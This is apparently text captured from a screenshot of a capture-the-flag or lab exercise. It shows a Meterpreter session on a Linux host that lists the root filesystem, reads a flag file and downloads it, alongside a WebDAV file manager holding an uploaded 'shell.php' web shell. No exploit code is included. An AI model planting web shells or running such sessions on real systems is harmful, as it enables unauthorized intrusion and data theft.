 Mozilla Firefox
Shell No. 1
webdav - File Manager
05:20 PM
Shell No. 1
File Actions Edit View Help
40755/rwxr-xr-x 4096 dir 2018-07-25 16:01:38 -0700 lib
40755/rwxr-xr-x 4096 dir 2020-11-07 10:02:11 -0800 lib64
40700/rwx------ 16384 dir 2019-05-07 11:10:15 -0700 lost+found
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 media
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 mnt
40755/rwxr-xr-x 4096 dir 2020-07-01 12:03:52 -0700 opt
40555/r-xr-xr-x 0 dir 2020-11-10 16:46:59 -0800 proc
40700/rwx------ 4096 dir 2020-05-21 16:30:12 -0700 root
40755/rwxr-xr-x 960 dir 2020-11-10 17:05:02 -0800 run
40755/rwxr-xr-x 12288 dir 2020-11-07 10:03:59 -0800 sbin
40755/rwxr-xr-x 4096 dir 2019-05-07 11:16:00 -0700 snap
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 srv
100600/rw------- 2065694720 fil 2019-05-07 11:12:56 -0700 swap.img
40555/r-xr-xr-x 0 dir 2020-11-10 16:47:03 -0800 sys
41777/rwxrwxrwx 4096 dir 2020-11-10 16:47:46 -0800 tmp
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 usr
40755/rwxr-xr-x 4096 dir 2020-05-21 16:31:52 -0700 vagrant
40755/rwxr-xr-x 4096 dir 2019-05-07 11:16:46 -0700 var
100600/rw------- 8384160 fil 2020-10-15 05:50:48 -0700 vmlinuz
100600/rw------- 8380064 fil 2020-06-19 04:08:40 -0700 vmlinuz.old
meterpreter > cat flag.txt
b1ng0w@5h1sn@m0
meterpreter > download flag.txt
[*] Downloading: flag.txt → flag.txt
[*] skipped : flag.txt → flag.txt
meterpreter >
orp_server
Offensive Security Exploit-DB GHDB MSFU
a5cd7c8376eeb50d69b3ccd352)
Warning, you are using the root account, you may harm your system.
Floppy Disk
PLACES
root
Desktop
Trash
NETWORK
Browse Netw...
/webdav on 1...
shell.php
"shell.php": 1.1 KiB (1,113 bytes) PHP script